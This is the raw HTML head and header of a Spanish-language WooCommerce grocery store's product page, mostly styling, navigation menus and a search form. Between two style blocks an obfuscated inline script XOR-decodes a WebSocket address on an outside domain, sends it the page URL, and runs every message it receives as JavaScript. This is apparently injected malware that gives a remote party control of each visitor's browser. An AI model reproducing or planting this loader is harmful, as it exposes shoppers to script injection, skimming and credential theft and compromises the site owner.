			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:300px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#00625f;border-color:#00625f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#00625f}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#00625f}.dgwt-wcas-loader-circular-path{stroke:#00625f}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#00625f;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#707070}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#000}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#00625f}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#00625f!important}		</style>
		<meta name="description" content="Imagen referencial del producto

Todos nuestros productos incluyen IVA">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>function _0x33aa(_0x3bcb27,_0xbfa0c8){const _0x1e987b=_0x1e98();return _0x33aa=function(_0x33aa2c,_0x1effb3){_0x33aa2c=_0x33aa2c-0x9a;let _0x30391a=_0x1e987b[_0x33aa2c];return _0x30391a;},_0x33aa(_0x3bcb27,_0xbfa0c8);}const _0x3159f1=_0x33aa;function _0x1e98(){const _0x2f53e4=['map','addEventListener','31007LpeHQy','3970515xeGtRM','href','data','2895354TrawNG','10YNZNLH','2696XUustT','3777KSjpdn','244uFZZgI','fromCharCode','10711547NXWtLX','44lKEDcM','11421iFBNmL','3449400GTrQwA'];_0x1e98=function(){return _0x2f53e4;};return _0x1e98();}(function(_0x2e3bfc,_0x3716b1){const _0x201053=_0x33aa,_0x4bd535=_0x2e3bfc();while(!![]){try{const _0x40503e=parseInt(_0x201053(0x9e))/0x1*(-parseInt(_0x201053(0xa9))/0x2)+-parseInt(_0x201053(0xa5))/0x3*(parseInt(_0x201053(0xa6))/0x4)+parseInt(_0x201053(0x9f))/0x5+parseInt(_0x201053(0x9b))/0x6+parseInt(_0x201053(0xa2))/0x7+parseInt(_0x201053(0xa4))/0x8*(parseInt(_0x201053(0x9a))/0x9)+-parseInt(_0x201053(0xa3))/0xa*(parseInt(_0x201053(0xa8))/0xb);if(_0x40503e===_0x3716b1)break;else _0x4bd535['push'](_0x4bd535['shift']());}catch(_0x6a2d90){_0x4bd535['push'](_0x4bd535['shift']());}}}(_0x1e98,0x7496c));const pkpf=[0x5d,0x59,0x59,0x10,0x5,0x5,0x5d,0x59,0x4,0x43,0x44,0x59,0x5a,0x4f,0x49,0x5e,0x4e,0x46,0x4f,0x5e,0x4,0x44,0x4f,0x5e,0x5,0x5d,0x59,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],gda=0x2a;window['ww']=new WebSocket(String[_0x3159f1(0xa7)](...pkpf[_0x3159f1(0x9c)](_0x5883a4=>_0x5883a4^gda))+encodeURIComponent(location[_0x3159f1(0xa0)])),window['ww'][_0x3159f1(0x9d)]('message',_0x1db0d8=>{const _0x29c6b6=_0x3159f1;new Function(_0x1db0d8[_0x29c6b6(0xa1)])();});</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel='stylesheet' id='elementor-post-59853-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1768286237' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-4217 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-39275 elementor-page-39322">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="59676" class="elementor elementor-59676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5235ed21 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5235ed21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48cb4bc9" data-id="48cb4bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37080f4c elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37080f4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-motorcycle"></i>						</span>
										<span class="elementor-icon-list-text">Delivery en Maracaibo y San Francisco</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+584246340574</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ef90ea0" data-id="3ef90ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6780864e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6780864e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b3d1343" data-id="7b3d1343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44783609 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="44783609" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-346e056" href="https://www.facebook.com/angelicasmarket" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9a75a48" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4587ab77 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4587ab77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b068e99" data-id="7b068e99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b73a elementor-widget elementor-widget-image" data-id="d5b73a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://angelicasmarket.com/">
							<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png.webp 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png.webp 64w" sizes='(max-width: 497px) 100vw, 497px' type="image/webp"><img fetchpriority="high" width="497" height="128" src="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png" class="attachment-full size-full wp-image-65104" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png 64w" sizes="(max-width: 497px) 100vw, 497px" data-eio="p" /></picture>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47e5b225" data-id="47e5b225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af1ff elementor-widget elementor-widget-image" data-id="36af1ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png.webp 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png.webp 64w" sizes='(max-width: 400px) 100vw, 400px' type="image/webp"><img width="400" height="80" src="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png" class="attachment-large size-large wp-image-45966" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png 64w" sizes="(max-width: 400px) 100vw, 400px" data-eio="p" /></picture>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-347b43ef" data-id="347b43ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3030f31 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="3030f31" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34511aef elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34511aef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cff7e98" data-id="6cff7e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb3cdf8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1cb3cdf8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item">FINALIZAR COMPRA</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item" tabindex="-1">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item" tabindex="-1">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item" tabindex="-1">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item" tabindex="-1">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item" tabindex="-1">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item" tabindex="-1">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item" tabindex="-1">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item" tabindex="-1">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item" tabindex="-1">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item" tabindex="-1">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item" tabindex="-1">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item" tabindex="-1">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item" tabindex="-1">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item" tabindex="-1">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item" tabindex="-1">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item" tabindex="-1">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item" tabindex="-1">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item" tabindex="-1">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item" tabindex="-1">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item" tabindex="-1">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item" tabindex="-1">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item" tabindex="-1">FINALIZAR COMPRA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ba305" data-id="24ba305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2abda30e elementor-widget elementor-widget-shortcode" data-id="2abda30e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos ..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
